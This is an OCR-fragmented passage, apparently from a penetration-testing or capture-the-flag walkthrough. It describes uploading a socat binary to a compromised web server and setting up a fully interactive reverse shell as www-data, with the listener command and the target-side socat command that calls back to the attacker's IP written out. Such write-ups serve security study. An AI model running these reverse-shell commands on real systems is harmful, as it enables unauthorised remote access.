
Download the socat static binary from
here
and
upload it to the box in the same way as we transferred
the webshell. On your attacking machine:
socat tcp
-
l
:<
chosen
-
port
>
 file
:
`tty`
,
raw
,
ec
ho
=
0
Finally, on the target machine:
chmod 
+
x 
/
tmp
/
/
tmp
/
socat tcp
:<
your
-
ip
>:<
chosen
-
port
>
exe
c
:
"bash -li"
,
pty
,
stderr
,
sigint
,
setsid
,
sane
We receive a fully interactive, tty bash shell as www-
data:
Socat shell as
www
-
data